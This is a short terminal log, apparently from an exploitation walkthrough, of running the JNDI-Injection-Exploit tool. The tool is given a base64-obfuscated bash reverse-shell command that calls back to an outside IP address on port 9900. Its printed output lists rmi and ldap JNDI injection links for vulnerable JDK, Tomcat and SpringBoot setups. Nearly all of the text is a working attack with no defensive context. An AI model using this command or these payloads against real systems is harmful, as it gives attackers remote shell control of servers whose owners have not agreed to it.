 root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV
2L3RjcC80Ny45NC4yMzYuMTE3Lzk5MDAgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3Lzk5MDAgMD4mMQ==}|{base64,-d}|{bash
,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
classpath):
rmi://47.94.236.117:1099/43w8qr
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/svasrz
ldap://47.94.236.117:1389/svasrz
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/bcodar
ldap://47.94.236.117:1389/bcodar